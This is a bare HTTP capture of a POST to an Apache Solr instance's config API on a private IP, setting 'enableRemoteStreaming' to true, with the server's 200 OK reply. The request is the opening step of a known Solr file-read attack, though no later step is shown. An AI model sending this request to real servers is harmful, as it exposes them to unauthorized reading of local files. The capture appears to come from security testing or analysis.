 POST /solr/demo/config HTTP/1.1
Host: 192.168.1.101:8983
Content-Type: application/json
Content-Length: 83
{  "set-property" :{"requestDispatcher.requestParsers.enableRemoteStreaming":true}}
HTTP/1.1 200 OK
Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 'self';
form-action 'self'; font-src 'self'; frame-ancestors 'none'; img-src 'self';
media-src 'self'; style-src 'self' 'unsafe-inline'; script-src 'self'; worker-src
'self';
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
Content-Type: text/plain;charset=utf-8
Content-Length: 149
{
  "responseHeader":{
    "status":0,
    "QTime":279},
  "WARNING":"This response format is experimental.  It is likely to change in the
future."}